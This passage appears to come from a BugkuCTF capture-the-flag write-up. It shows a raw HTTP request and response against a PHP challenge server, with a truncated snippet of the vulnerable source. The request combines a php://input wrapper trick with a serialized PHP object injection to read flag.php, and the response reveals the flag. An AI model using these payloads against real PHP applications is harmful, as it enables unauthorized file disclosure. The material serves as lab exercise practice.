 POST
/test1/?txt=php://input&file=hint.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.p
hp";} HTTP/1.1
Host: 120.24.86.145:8006
Pragma: no-cache
Cache-Control: no-cache
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/50.0.2661.102 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=g76kig7p8ccveul1v0nimoo3dcc85jk6
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
welcome to the bugkuctf
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 04 Oct 2017 13:01:49 GMT
Content-Type: text/html
Connection: close
Content-Length: 379
hello friend!<br>  <?php
//flag{php_is_the_best_language}
?><br>good
<!--
$user = $_GET["txt"];
$file = $_GET["file"];
$pass = $_GET["password"];
if(isset($user)&&(file_get_contents($user,'r')=
echo "hello admin!<br>";